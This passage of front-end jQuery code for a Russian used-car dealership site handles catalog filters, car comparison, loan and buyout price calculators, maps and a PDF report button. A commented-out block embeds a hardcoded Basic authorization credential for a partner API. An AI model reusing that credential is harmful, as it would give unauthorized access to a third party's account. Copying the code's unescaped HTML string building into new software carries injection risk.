                _data = GetFormData(_t, 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                    _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            location.href = _url;
        });

        $(document).on('click', '.add_to_compare', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToCompare($, $(this).attr('data-id'));
        });

        $(document).on('click', '.add_to_favourites', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToFavourites($, $(this).attr('data-id'));
        });

        $(document).on('click', '.jq-selectbox', function () {
            //console.log(123);
            $('.open_popup').removeClass('on');
        });

        $(document).on('focus', 'input[type="text"]', function () {
            $('.open_popup').removeClass('on');
        });

        if ($('.min_select').length > 0) {
            $('.min_select').change(function () {
                var _t = $(this),
                    _p = _t.closest('.jq-selectbox'),
                    _v = _p.find('.jq-selectbox__select-text').text();
                if (_v.indexOf(_t.attr('data-base') + ': ') === -1) {
                    _p.find('.jq-selectbox__select-text').text(_t.attr('data-base') + ': ' + _v.toLowerCase());
                }
            });
        }

        function inObj(_n, _h) {
            var _r = false, _i;
            for (_i in _h) {
                if (_h[_i] === _n) {
                    _r = true;
                    break;
                }
            }
            return _r;
        }

        function ClearExtendFilter($, _full) {
            var _p = $('#extSearchForm');
            if (!empty(_full)) {
                _p.find('.wrapper_checkbox').removeAttr('style');
                _p.find('.checkbox_menu').removeClass('last');
            } else {
                _p.find('.checkbox_menu:not(.last)').find('.wrapper_checkbox').removeAttr('style');
            }
        }

        function CatalogExtendFilter($, _this, _callback) {
            if (_need_filter) {
                var _t,
                    _p = $('#extSearchForm'),
                    _url = '/auto-ajax-json',
                    _data = GetFormData(_p, 'add'),
                    _bt = _p.find('.res_btn'),
                    _i,
                    _cc = '.check_change';
                _callback = _callback || function () {
                };

                _bt.html('<i class="fa fa-cog fa-spin"></i>');

                for (_i in _data) {
                    if (!empty(_data[_i])) {
                        _url = AddToGet(_url, _i + '=' + encodeURI(_data[_i]), 'add', 'return');
                    }
                }

                if (!_p.hasClass('loading')) {
                    _p.addClass('loading');

                    SendAjax(_url, null, function (data) {
                        if (empty(data['count'])) {
                            _bt.html('<span>Ничего не найдено</span>').addClass('disabled').attr('disabled', 'disabled');
                            _p.find('.js-filter-total').html('');
                        } else {
                            _bt.html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
                            _p.find('.js-filter-total').html(data['count'] + ' авто');

                            for (_prop in data['prop']) {
                                if ($('select' + _cc + '[name="' + _prop + '"]').length > 0) {
                                    var _current = $('select' + _cc + '[name="' + _prop + '"] option:selected').val();
                                    $('select' + _cc + '[name="' + _prop + '"]').empty();
                                    $('select' + _cc + '[name="' + _prop + '"]').append('<option></option>');
                                    data['prop'][_prop].forEach(function(item) {
                                        var _selected = (_current.length && (_current === item))?'selected':'';
                                        $('select' + _cc + '[name="' + _prop + '"]').append('<option ' + _selected + ' value="' + item + '">' + item + '</option>');
                                    });
                                }
                            }

                            for (_i in data['borders']) {
                                if ($(_cc + '[name="' + _i + '"]').length > 0) {
                                    if ($(_cc + '[name="' + _i + '"]').is('input[type="text"]') || $(_cc + '[name="' + _i + '"]').is('input[type="number"]')) {
                                        $(_cc + '[name="' + _i + '"]').attr('placeholder', Price(data['borders'][_i]));
                                    }
                                }
                            }

                            $(".js-select, .js-input").trigger('refresh');

                            var _tr_val = '';
                            $('.js-multiselect-list input[name="transmission"]').each(function (indx, element) {
                                if ($(element).prop('checked')) {
                                    _tr_val += $(element).val() + ', ';
                                }
                            });
                            if (_tr_val) {
                                $('.js-multiselect-field').addClass('use');
                                $('.js-multiselect-plshld').text(_tr_val.slice(0, -2));
                            } else {
                                $('.js-multiselect-field').removeClass('use');
                                $('.js-multiselect-plshld').text('КПП');
                            }

                            _p.find('.checkbox_menu').removeClass('last');
                        }
                        _p.removeClass('loading');

                        _callback(data);

                    }, 'GET', 'json');
                }
            }
        }

        var _es = '#extSearchForm';

        $(_es + ' input:not([type="submit"])').addClass('check_change');
        $(_es + ' select').addClass('check_change');

        $(_es).on('shown.bs.modal', function (e) {
            $(_es).unbind('scroll').scroll(function () {
                var _top = $(window).height() + $(_es).scrollTop() - $(_es + ' .modal-body').position().top;
                if ($(window).width() > 320) {
                    _top -= 30;
                } else {
                    _top += 0.5;
                }
                if (_top < $(_es + ' .modal-footer').position().top) {
                    $(_es + ' .float_btn_block').css({
                        'display': 'block',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                } else {
                    $(_es + ' .float_btn_block').css({
                        'display': 'none',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                }
            });
            $(_es).scroll();
            $(_es + ' .reset_btn').click();
        });

        $(_es + ' .select_range_js ').click(function () {
            var val = $(_es).find('select[name="mark"]').val();
            if(val == ''){
                $(_es).find('.select_mark_js .jq-selectbox__select').trigger('click');
            }
        });

        $(_es + ' .check_change:not([name$="_start"], [name$="_end"])').change(function () {
            var $t = $(this);
            if ($t.is('[name="mark"]')) {
                var  block_range = $(_es + ' select[name="range"]');
                var mark_val = $t.val();
                block_range.find('option[data-mark]').removeAttr('disabled');
                if (mark_val != '') {
                    block_range.find('option:not([data-mark="' + mark_val + '"], [value=""])').prop("disabled", true);
                    block_range.prop('selectedIndex', 0).trigger('refresh');
                }
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_start"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_start/gi, '');
            if (+($(_c + '[name="' + _name + '_end"]').val()) < +(_t.val())) {
                $(_c + '[name="' + _name + '_end"]').val('').trigger('refresh');
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_end"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_end/gi, '');

            if (+($(_c + '[name="' + _name + '_start"]').val()) > +(_t.val())) {
                $(_c + '[name="' + _name + '_start"]').val('').trigger('refresh');
            }

            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .reset_btn').click(function () {
            _need_filter = false;
            $(_es + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_es + ' input[type="text"]').val('').change();
            $(_es + ' input[type="number"]').val('').change();
            $(_es + ' input[type="checkbox"]').prop('checked', false);
            $(_es + ' select').val('').change();
            ClearExtendFilter($, true);
            _need_filter = true;
            CatalogExtendFilter($, $(this), function () {
                $(_es + ' .res_btn').html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
            });
        });


        $('#filters .reset_btn').click(function () {
            var _filter = '#filters';
            $(_filter + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_filter + ' input').val('').change();
            $(_filter + ' input[type="text"]').val('').change();
            $(_filter + ' input[type="number"]').val('').change();
            $(_filter + ' input[type="checkbox"]').prop('checked', false);
            $(_filter + ' select').val('').change();
            $(_filter + ' .js-model-values .filter__item-value').show();
            $(_filter + ' .js-multiselect-list').trigger('click');
        });

        function hideModelIf() {
            $('#filters .js-model-values').find('.filter__item-value').removeClass('active');
            if ($('#filters').find('input[name="mark"]:checked').length > 0) {
                var _mark = '';
                $('#filters .js-model-values').find('.filter__item-value').hide();
                $('#filters').find('input[name="mark"]:checked').each(function (indx, element) {
                    _mark = $(element).closest('.filter__item-value').attr('data-mark');
                    $('#filters .js-model-values').find('.filter__item-value[data-mark="' + _mark + '"]').addClass('active').show();
                });
                $('#filters .js-model-values').find('.filter__item-value:not(.active) input').prop('checked', false);
            } else {
                $('#filters .js-model-values').find('.filter__item-value').show();
                $('#filters .js-model-values').find('input').prop('checked', false);
            }
            $('#filters .js-model-values').trigger('click');
        }
        hideModelIf();

        $('#filters').on('change', 'input[name="mark"]', function () {
            hideModelIf();
        });

        if ($('select[name="dealership"]').length > 0) {
            DealershipSelect($, $('select[name="dealership"]'));
        }
        if ($('select[name="id_dealership"]').length > 0) {
            $('select[name="id_dealership"] option').each(function () {
                $(this).val($(this).data('dealership'));
            });
            DealershipSelect($, $('select[name="id_dealership"]'));
        }

        $('.open_collapse').click(function () {
            var _t = $(this);
            _t.closest('.rules').next('.collapse_block').slideToggle();
        });

        $('.added_popup').on('change', 'input[data-name="check_all"]', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent')),
                _chb = $('div[data-mark]:not(.hidden) input[type="checkbox"]', $(_p.data('check_block'), _pr)),
                _cnt = _t.is(':checked') ? _chb.length : 0;
            _chb.prop('checked', _t.is(':checked'));
            $('.open_popup', _pr).attr('data-count', _cnt);
            $('.open_popup .val', _pr).text('(' + _cnt + ')');
        });

        $('.added_popup').on('click', '.btn', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent'));
            if (_t.data('type') === 'cancel') {
                $('input[data-name="check_all"]', _p).prop('checked', false).change();
            }
            $('.added_popup').removeAttr('style');
            $('.open_popup', _pr).removeClass('on');
        });

        scrollToTop();
        let old_top_this = 0;
        $(window).scroll(function () {
            let this_filter = $(this).scrollTop();
            scrollToTop();
            $('#contacts-map').find('.ymaps-map').css('top', 0)
            if($(window).width()>1023) {
                
                console.log(this_filter,old_top_this);
                if( this_filter <= old_top_this){
                    fixedFilter();
                }else{
                    $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                    $('.js-filters.fixed').removeClass('fixed');
                }
                

                if ($('.js-show-all-dealers').hasClass('hidden')) {
                    var _top1 = $(document).scrollTop();
                    var _top2 = $('.js-dealer-item-wrap').offset().top;
                    if(_top1 > _top2) {
                        $('#contacts-map').find('.ymaps-map').css('top', _top1 - _top2)
                    } else {
                        $('#contacts-map').find('.ymaps-map').css('top', 0)
                    }
                }
            }
            old_top_this = this_filter;
        });
        $('body').on('click', '.go-to-top-button', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 400);
            return false;
        });

        $('body').on('click', 'form .get_avg_auto_js', function (e) {
            e.preventDefault()
            e.stopPropagation()
            var button = $(this)
            var form = button.closest('form')
            var data = form.serialize()
            var data_form = button.closest('form').find('input[name="mileage"],input[type="checkbox"], select[name="mark"],select[name="model"],select[name="year"],select[name="motor"],select[name="transmission"],select[name="gear_type"],select[name="volume"],select[name="body_type"]')
            var valid = true
            var vin = button.closest('form').find('input[name="vin"]')

            if(!isValidVIN(vin.val()) && vin.val()){
                var valid = false
                vin.closest('.form-group').addClass('has-error')
            }else{
                vin.closest('.form-group').removeClass('has-error')
            }

            var mileage = button.closest('form').find('input[name="mileage"]')
            if (mileage.length > 0) {
                mileage.val(mileage.val().replace(/[^-0-9]/gim, ''))
            }
            data_form.each(function () {
                var _t = $(this)
                if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                    if (_t.attr('type') === 'checkbox') {
                        if (!_t.is(':checked')) {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    } else {
                        var _val = _t.val() + ""
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "")
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = ''
                        }
                        if (_val === '') {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    }
                }
            })
            if (valid) {
                form.addClass('loading')
                $.ajax({
                    url: '/_get_avg_price/index.php',
                    dataType: 'json',
                    type: 'POST',
                    data: data,
                    success: function (data) {
                        form.find('.price_estimated_car').html(data.price)
                        form.find('input[name="summ"]').val(data.summ)
                        form.removeClass('loading')
                    },
                    error: function (data) {
                        form.removeClass('loading')
                        console.log('error_data', data.errors)
                    }
                })
            }else{
                document.querySelector('.block_avg_auto_js .has-error').scrollIntoView({block: 'center', behavior: 'smooth'})
            }
        })
        $(document).on('click', 'label.vari', function (e) {
            e.preventDefault();
            var inp = $(this).attr('for');
            if ($('#' + inp).is(':checked')) {
                $('#' + inp).prop('checked', false);
            } else {
                $('#' + inp).prop('checked', true);
            }
        });

        $(document).on('click', '.js-city-select', function () {
            $(this).toggleClass('open');
            $(this).find('.js-city-select-list').slideToggle();
        });
        $(document).on('click', function (e) {
            if (!$(e.target).closest('.js-city-select').length) {
                $('.js-city-select').removeClass('open');
                $('.js-city-select').find('.js-city-select-list').slideUp();
            }
        });

        $(document).on('click', '.js-filter-search', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            CatalogFilter($);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
        });
        $(document).on('change', '.js-select-sort', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $(document).on('change', '.js-select-cnt', function (e) {
            e.preventDefault();
            e.stopPropagation();
            $('.catalog').addClass('loading');
            if ($.fancybox.getInstance()) {
                $.fancybox.getInstance().close();
            }
            RestoreFilterData($);
            CatalogFilter($);
        });
        $('.result .result__switcher .button').click(function(){
            if(!$(this).hasClass('button_red')) {
                $(this).addClass('button_red').siblings('.button').removeClass('button_red');
                $('.result .main-list a').addClass('hidden')
                if($(this).attr('mode') == 'all') {
                    $('.result .main-list a.item-auto').removeClass('hidden')
                }
                if($(this).attr('mode') == 'active') {
                    $('.result .main-list a.item-auto:not(.empty)').removeClass('hidden')
                }
                if($(this).attr('mode') == 'body') {
                    $('.result .main-list a.item-body').removeClass('hidden')
                }
            }
        })
        $('.cars_compare .difference_block .button').click(function(){
            if ($(this).hasClass('active')) return;
            $(this).addClass('active').siblings('.button').removeClass('active');
            var mode = parseInt($(this).data('set'));
            if (mode) {
                $('.cars_compare__table.fixed .table_row.no-diff').addClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').addClass('hidden');
            } else {
                $('.cars_compare__table.fixed .table_row.no-diff').removeClass('hidden');
                $('.cars_compare__table.relative .table_row.no-diff').removeClass('hidden');
            };
        })
        $('.cars_compare .slide_button.next').click(function(){
            $('.cars_compare .slide_button.prev').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.next().hasClass('last'))
                $(this).fadeOut(200);
            let num = obj.data('num');
            obj.removeClass('current').next('.preview_card').addClass('current')
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).addClass('hidden');
            })
        })
        $('.cars_compare .slide_button.prev').click(function(){
            $('.cars_compare .slide_button.next').fadeIn(200);
            var obj = $('.cars_compare__table.relative .preview_card.current');
            if (obj.prev().hasClass('first'))
                $(this).fadeOut(200);
            let num = obj.prev('.preview_card').data('num');
            obj.removeClass('current').prev('.preview_card').addClass('current');
            $('.cars_compare__table.relative .table_row').each(function(){
                $('.table_cell:eq('+num+')', this).removeClass('hidden');
            });
        })
        /**
         * Выравнивание высоты ячеек таблицы сравнения авто
         */
        function compareTableHeight() {
            let cnt =  parseInt($('.cars_compare__table.relative').data('cnt'));
            var btns = $('.cars_compare .slide_button');
            if ($(window).width()>1365){
                (cnt>3)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()>767 && $(window).width()<=1365){
                (cnt>2)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            if ($(window).width()<=767){
                (cnt>1)?btns.removeClass('hidden'):btns.addClass('hidden');
            }
            $('.cars_compare__table.fixed .table_row').each(function(i){
                var table_row = $('.cars_compare__table.relative .table_row:eq('+i+')');
                var h1 = parseFloat($(this).height()||0);
                var h2 = parseFloat(table_row.height()||0);
                var h = Math.max(h1, h2);
                $(this).height(h);
                $(table_row).height(h);
                if(table_row.hasClass('no-diff')) {
                    $(this).addClass('no-diff');
                    if (parseInt($('.cars_compare .difference_block .button.active').data('set'))) {
                        $(this).addClass('hidden');
                        table_row.addClass('hidden');
                    }
                };
                $('.cars_compare__table').css('opacity', 1);
            })
        }
        compareTableHeight();
        $(window).resize(function(){
            compareTableHeight();
        })

        if ($('.visitors').length) {
            setTimeout(function(){
                $('.visitors').addClass('show');
            }, 1000);
            setTimeout(function(){
                $('.visitors').removeClass('show');
            }, 10000);
        }
        $('.visitors').on('click', '.visitors__close', function(){
            $('.visitors').removeClass('show');
        })

        $('.product-info__list .complectation__item_title').click(function(){
            $(this).toggleClass('active').siblings('.complectation__item_list').fadeToggle(200)
        })

        $('#filters').on('click', '.ext_search', function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('simple').addClass('extended');
            $('#filters .ext-search, #filters .simple_search').show(0);
        })

        $('#filters .simple_search').click(function(){
            $(this).hide(0);
            $('#filters .filter__wrap').removeClass('extended').addClass('simple');
            $('#filters .ext-search').hide(0);
            $('#filters .ext_search').show(0);
            $('#filters .ext-search select option, #filters select.ext-search option').prop('selected', false);
            $('#filters .ext-search select, #filters select.ext-search').trigger('change');
            $('#filters .ext-search input[type="checkbox"], #filters input[type="checkbox"].ext-search').prop('checked', false);
            $('#filters .ext-search input.input-text, #filters input.input-text.ext-search').val('');
            $('#filters .js-multiselect-list').trigger('click');
        })

        $('#filters .js-multiselect-list').click(function(){
            multiCheck($(this))
        })

        $('.buyout-form .js-multiselect-list, .buyout-modal .js-multiselect-list, .feedback__form .js-multiselect-list').click(function(){
            var _val = '';
            var _field = $(this).siblings('.js-multiselect-field');
            $('input:checked', this).each(function (indx, element) {
                if ($(element).prop('checked')) {
                    _val += $(element).siblings('span').text() + ', ';
                }
            });
            if (_val) {
                _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
            } else {
                _val = _field.attr('data-plshld');
                _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
            }
        })

        $('.spoiler-button').click(function(){
            var init_h = parseInt($(this).siblings('.spoiler-container').data('height'));
            var spoiler_h = parseInt($(this).siblings('.spoiler-container').height());
            var full_h = parseInt($(this).siblings('.spoiler-container').children('.spoiler-block').height());
            var text = $(this).text();
            var new_text = $(this).data('text');
            $(this).data('text', text);
            $(this).text(new_text);
            $(this).siblings('.spoiler-container').animate({
                height: (spoiler_h > init_h) ? init_h : full_h,
            }, 300);
        })

        function CalcMonthlyPayment (R, F, N, S) {
            R = parseFloat(R);
            F = parseFloat(F);
            N = parseFloat(N);
            S = parseFloat(S);
            S = S - F;
            P = R/1200;

            var res = S*(P + (P/((1+P)**N-1)));

            return numberWithSpaces(res.toFixed(0))
        }

        $('#CreditCalcModalForm input[name="first"], #CreditCalcModalForm input[name="range"], #CreditCalcModalForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#CreditCalcModalForm input[name="rate"]').val();
                var F = $('#CreditCalcModalForm input[name="first"]').val();
                var N = $('#CreditCalcModalForm input[name="range"]').val();
                var S = $('#CreditCalcModalForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#CreditCalcModalForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#calculatorForm input[name="first"], #calculatorForm input[name="range"], #calculatorForm input[name="price"]').change(function(){
            setTimeout(function(){
                var R = $('#calculatorForm input[name="rate"]').val();
                var F = $('#calculatorForm input[name="first"]').val();
                var N = $('#calculatorForm input[name="range"]').val();
                var S = $('#calculatorForm input[name="price"]').val();
                var res = CalcMonthlyPayment(R, F, N, S);

                $('#calculatorForm .payment-sum').children('span').text(res);
            }, 500)
        })

        $('#buyout-price-request').click(function(e){

            $('.buyout-form .no-price').fadeOut(300)
            e.preventDefault();
            _form = $(this).parents('.buyout-form');

            _form.addClass('loading');

            _form.find('.est-result__title').text('');
            _form.find('.est-result__price').text('');

            var res = buyoutRequestValidate($, _form, 'has-error');

            if (res === true){
                var _mark = _form.find('select[name="mark"] option:selected').text();
                var _model = _form.find('select[name="model"] option:selected').text();
                var _year = _form.find('select[name="year"] option:selected').text();
                var _mileage = _form.find('input[name="mileage"]').val().split(' ').join('');

                var _data = {
                    "filter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "name": _mark
                        },
                        "model": {
                            "name": _model
                        },
                        "yearFrom": _year,
                        "yearTo": _year,
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        if (_res.minPriceWithCorrection === 0 && _res.avgPriceWithCorrection === 0 && _res.maxPriceWithCorrection === 0) {
                            $('.buyout-form .no-price').fadeIn(300)
                        }
                        _form.find('.est-result__price').text(numberWithSpaces(_res.avgPriceWithCorrection*0.9) + ' — ' + numberWithSpaces(_res.avgPriceWithCorrection) + ' ₽');
                        _form.find('.second-step').fadeIn(300)
                    }
                    _form.removeClass('loading');
                }).fail(function(res){
                    _form.removeClass('loading');
                });
            } else {
                _form.removeClass('loading');
            }
        })

        $('.js-show-map').click(function(){
            $('.contacts__dealer-item').removeClass('active')
            $(this).parents('.contacts__dealer-item').addClass('active')
            var _active = $('.contacts__dealer-item.active');
            _dealer_map.setCenter([_active.attr('data-lat'), _active.attr('data-lng')]);
        })

        $('.js-format-num').on('input', function(){
            var num = $(this).val().split(' ').join('');
            var res = numberWithSpaces(num);
            //$(this).val(res)
        })

        $('.js-discount-trigger').click((e) => {
            if ($(e.target).closest('.js-discount-modal').length < 1) {
                $(e.target).closest('.js-discount-trigger').find('.js-discount-modal').slideToggle();
            }
        });

        if ($('#card_map').length > 0) {
            ymaps.ready(function () {
                var _map;
                var _map_block = $('#card_map');
                var _lat = _map_block.attr('data-lat');
                var _lng = _map_block.attr('data-lng');
                var _org = _map_block.attr('data-org');
                var _tel = _map_block.attr('data-tel');
                var _workhours = _map_block.attr('data-workhours');

                _map = new ymaps.Map('card_map', {
                    center: [_lat, _lng],
                    zoom: 15,
                });
                var zoomControl = new ymaps.control.ZoomControl({
                    options: {
                        size: "auto",
                    }
                });
                _map.controls.add(zoomControl, {left:5, top:15});
                var myPlacemark = new ymaps.Placemark(_map.getCenter(), {
                    balloonContentBody: [
                        '<address>',
                        '<strong>' + _org + '</strong>',
                        '<br/>',
                        'Телефон: ' + _tel + '',
                        '<br/>',
                        'График работы: ' + _workhours + '',
                        '<br/>',
                        '<br/>',
                        '</address>'
                    ].join('')
                }, {
                    preset: 'islands#redDotIcon'
                });

                _map.geoObjects.add(myPlacemark);
                _map.behaviors.disable('scrollZoom');
            });
        }

        $(".js-reviews-slider").owlCarousel({
            autoplay: false,
            items: 2,
            loop: true,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                768: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    dots: false,
                    items: 1,
                },
                1366: {
                    nav: true,
                    dots: false,
                    items: 2,
                }
            },
            onInitialized: function(){
                var h = $('.product-card__col_descr').height();
                $('.product-card__reviews_item').each(function(){
                    var rw__user = parseFloat($('.rw__user', this).outerHeight());
                    var rw__stars = parseFloat($('.rw__stars', this).outerHeight()) + 20;
                    $('.rw__descr', this).outerHeight(h-(70+rw__user+rw__stars));
                })
                $('.product-card__reviews_item').outerHeight(h-10);
            }
        });

        if ($(".js-bfts-body")) {
            var benefits = $(".js-bfts-body .product-info__benefits_item");
            if (benefits.length > 4) {
                var cnt = (benefits.length - 4);
                var text = '';
                if (cnt == 1)
                    text = 'Еще ' + cnt + ' преимущество';
                if (cnt > 1)
                    text = 'Еще ' + cnt + ' преимущества';
                if (cnt > 4)
                    text = 'Еще ' + cnt + ' преимуществ';
                var bfts_height = $(".js-bfts-body .product-info__benefits_item").height() + 24;
                $(".js-bfts-body").css("max-height", bfts_height * 2);
                $(".js-bfts-trigger .text").text(text);
                $(".js-bfts-trigger").show();
            } else {
                $(".js-bfts-body").css("max-height", "100%");
                $(".js-bfts-trigger").hide();
            }
        }
        $(".js-bfts-trigger").click(() => {
            $(".js-bfts-body").css("max-height", "100%");
            $(".js-bfts-trigger").hide();
        });

        $('a[href^="#"]').click(function(e) {
            e.preventDefault();
            var anchor = $(this).attr('href').substring(1);
            scrollToAnchor(anchor);
        });

        $('.car-card .js-discount-ckbx').click(function(e){
            var discountID = $(this).data('id');
            var state = $(this).is(':checked');
            var discount = parseFloat($(this).data('value'));
            var price = parseFloat($('.product-card__price .new').text().replace(/\D+/g,""));

            if(state) {
                var newPrice = parseInt(price)-parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            } else {
                var newPrice = parseInt(price)+parseInt(discount);
                fiHubParam.price = newPrice.toString();
                price = numberWithSpaces(newPrice);
            }
            $('#fiHub').empty();
            fiHubService.run(fiHubParam);
            $('.car-card .pay-online').attr('href', 'https://pay.inchcape.ru/?n='+window.btoa(fiHubParam.vin)+'&p='+window.btoa(fiHubParam.price));
            $('.car-card .js-discount-ckbx[data-id="'+discountID+'"]').not(this).prop('checked', state);
            $('.car-card .product-card__price .new, .car-card .bc__price_cur').text(price + ' ₽');
        })
        /*$('.js_print_page, #state-report-pdf-top').click(function(){
            window.print();
        })*/
        $('#state-report-pdf').click(function(){

            var btn = $(this);

            if(!btn.hasClass('loading')) {
                btn.addClass('loading');

                var vin = btn.data('vin');
                

                /*
                var data = {
                    "limit": 100,
                    "filters": [{"fields": "vin", "type": "equal", "value": [vin]}]
                };
                
                $.ajax({
                    cache: false,
                    type: 'POST',
                    url: 'https://api.maxposter.ru/partners-api/appraisals',
                    headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                    data: data,
                    xhrFields: {
                        responseType: 'application/json'
                    },
                    success: function (response, status, xhr) {
                        var _data = {
                        "pdfSettings": {
                            "appraisalCurrent": "true",
                            "paintCoating": "true",
                            "bodyDefects": "true",
                            "interiorDefects": "true",
                            "testDrive": "true",
                            "onlyDefectRemarks": "true",
                            "equipment": "true",
                            "photos": "true",
                            "documentsPhotos": "true"
                            }
                        };
                        var appID = response.data.appraisals[response.data.appraisals.length-1].id;
                        $.ajax({
                            cache: false,
                            type: 'POST',
                            url: 'https://api.maxposter.ru/partners-api/appraisals/'+appID+'/inspection-pdf-for-buyer',
                            headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"},
                            data: _data,
                            xhrFields: {
                                responseType: 'blob'
                            },
                            success: function (response, status, xhr) {
                                var filename = vin+".pdf";
                                var disposition = xhr.getResponseHeader('Content-Disposition');

                                 if (disposition) {
                                    var filenameRegex = /filename[^;=\n]*=((['"]).*?\2|[^;\n]*)/;
                                    var matches = filenameRegex.exec(disposition);
                                    if (matches !== null && matches[1]) filename = matches[1].replace(/['"]/g, '');
                                }
                                var linkelem = document.createElement('a');
                                try {
                                    var blob = new Blob([response], { type: 'application/octet-stream' });

                                    if (typeof window.navigator.msSaveBlob !== 'undefined') {
                                        window.navigator.msSaveBlob(blob, filename);
                                    } else {
                                        var URL = window.URL || window.webkitURL;
                                        var downloadUrl = URL.createObjectURL(blob);

                                        if (filename) {
                                            var a = document.createElement("a");
                                            if (typeof a.download === 'undefined') {
                                                window.location = downloadUrl;
                                            } else {
                                                a.href = downloadUrl;
                                                a.download = filename;
                                                document.body.appendChild(a);
                                                a.target = "_blank";
                                                a.click();
                                            }
                                        } else {
                                            window.location = downloadUrl;
                                        }
                                    }
                                    btn.removeClass('loading');
                                } catch (ex) {
                                    btn.removeClass('loading');
                                }
                            },
                            error: function (response, status, xhr) {
                                btn.removeClass('loading');
                            }
                        });

                    },
                    error: function (response, status, xhr) {
                        btn.removeClass('loading');
                        console.log(status);
                        console.log(response);
                    }
                });*/
                /*
                $.post('/pdf-for-buyer', {VIN: vin}, function(data){
                    console.log(data);
                });*/
                //return false;
                window.open('https://used-cars.ru/pdf-for-buyer?vin='+vin, '_blank');
                window.focus();
                btn.removeClass('loading');
                /*
                $.ajax({
                    url: '/pdf-for-buyer',
                    method: 'post',
                    dataType: 'json',
                    data: {VIN: vin},
                    success: function(data, status, xhr){
                        //console.log(data);
                        var blob = new Blob([data], {type: xhr.getResponseHeader('Content-Type')});
                        var linkpdf = document.createElement('a');
                        linkpdf.href = window.URL.createObjectURL(blob);
                        linkpdf.download = vin+'.pdf';
                        linkpdf.click();
                        btn.removeClass('loading');
                    },
                    error: function (response) {
                        btn.removeClass('loading');
                    }
                });*/
            }
        })

        $('.product-card__image:not(:first-child)').mouseenter(function(){
            var src = $(this).find('img').attr('src');
            if (src)
                $('.product-card__image:first-child img').attr('src', src);
        })

        $('.js-map-close').on('click', function() {
            var screenWidth = $(window).width();

            if (screenWidth < 768) {
                $.fancybox.close();
            } else {
                $('.js-map-content').fadeOut(200);
            }
        });
        $('.js-map-marker').on('click', function() {
            var screenWidth = $(window).width();
            var id = $(this).data('id');

            if (screenWidth < 768) {
                $.fancybox.close();
                $.fancybox.open({
                    src: $('.js-map-content[data-id=' + id + ']'),
                    type: 'inline'
                });
            } else {
                $('.js-map-content').hide();
                $('.js-map-content[data-id=' + id + ']').fadeIn(200);
            }
        });

        $(".js-card-table-row").on("click", function () {
            $(this).closest(".js-card-table-group").toggleClass("active");
        });
        var historyInfoWidth = $(".js-hitory-wrap").width();
        $(".js-history-info").css({
            "width": historyInfoWidth + "px"
        });
        $(".js-history-item").on("click", function() {
            if ($(this).hasClass('active')) {
                $(".js-history-info").removeClass("active");
                $(".js-history-item").removeClass("active");
                $(this).css({
